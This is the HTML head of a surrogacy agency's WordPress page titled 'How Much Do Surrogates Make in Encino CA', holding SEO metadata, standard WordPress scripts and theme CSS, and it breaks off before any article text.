

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/
body_size: 80369
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Encino CA | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Encino CA? To know more about surrogate compensation call (807) 387-9004!" />
	<link rel="canonical" href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Encino CA | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Encino CA? To know more about surrogate compensation call (807) 387-9004!" />
	<meta property="og:url" content="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2018-09-08T02:15:36+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/","url":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/","name":"How Much Do Surrogates Make in Encino CA | Find Out Today","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2018-09-08T02:15:36+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"One of the questions that we get is: how much do surrogates make in Encino CA? To know more about surrogate compensation call (807) 387-9004!","breadcrumb":{"@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/how-much-do-surrogates-make-in-encino-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Encino CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/3444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=3444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-much-do-surrogates-make-in-encino-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fhow-much-do-surrogates-make-in-encino-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
